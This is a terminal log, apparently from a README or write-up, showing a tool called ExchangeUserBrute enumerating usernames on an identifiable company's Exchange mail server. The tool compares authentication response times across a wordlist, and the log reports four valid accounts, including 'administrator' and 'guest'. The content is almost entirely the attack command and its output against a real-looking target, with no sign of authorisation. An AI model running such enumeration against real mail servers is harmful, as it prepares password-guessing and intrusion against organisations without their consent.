 root@linux:~# time ./ExchangeUserBrute-linux-amd64 -u https://mail.ampak.com.tw -uf uf.txt
收集示例身份验证时间...
平均响应: 1.295262705s
[+] user - 745.343326ms
[-] admin - 1.827368151s
[-] base - 1.825140554s
[-] admins - 1.842143644s
[-] root - 1.842565676s
[-] ceshi - 1.282893585s
[+] test - 197.215725ms
[-] super1 - 1.28175934s
[-] ceshi123 - 1.29247774s
[-] admin123 - 1.279006711s
[-] sysadmin - 1.280359241s
[-] test1 - 1.299543385s
[-] test2 - 1.280239176s
[-] 10000 - 1.279891196s
[-] 100000 - 1.292511726s
[-] test123 - 1.294746218s
[+] guest - 176.39039ms
[+] administrator - 196.60615ms
[-] 1000 - 1.283823518s
[-] countly - 1.281726035s
[-] 123456 - 1.293121975s
[-] 111111 - 1.290697451s
[-] 11111111 - 1.291904069s
[-] system - 1.293181627s
[-] sa - 1.280964906s
[-] web - 1.297300587s
[-] ftp - 1.303946564s
[-] postgres - 1.294371851s
[-] sys - 1.296080136s
[-] scott - 1.293136599s
爆破目标: https://mail.ampak.com.tw
存在用户名:
[+] user
[+] test
[+] guest
[+] administrator
real 0m27.319s
user 0m0.032s
sys 0m0.033s
root@linux:~#